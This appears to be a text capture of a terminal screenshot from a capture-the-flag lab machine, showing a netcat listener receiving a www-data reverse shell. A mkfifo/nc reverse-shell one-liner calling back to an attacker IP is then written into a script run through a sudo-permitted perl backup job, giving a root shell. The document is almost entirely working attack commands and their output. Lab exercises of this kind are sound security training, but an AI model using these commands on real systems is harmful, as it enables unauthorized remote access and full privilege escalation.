 nico@kali: ~
nico@kali: ~ × nico@kali: ~ × nico@kali: ~/gamming ×
gogogogo
su root
jakiado ptooo
^C
┌──(nico㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.113.223: inverse host lookup failed: Unknown host
connect to [10.8.25.93] from (UNKNOWN) [10.10.113.223] 41854
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC
2019 i686 i686 i686 GNU/Linux
 17:44:05 up  1:12,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.25.93 4444 >/
tmp/f" > /etc/copy.sh
$ sudo /usr/bin/perl /home/itguy/backup.pl
rm: cannot remove '/tmp/f': No such file or directory
nico@kali: ~
┌──(nico㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.113.223: inverse host lookup failed: Unknown host
connect to [10.8.25.93] from (UNKNOWN) [10.10.113.223] 35308
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#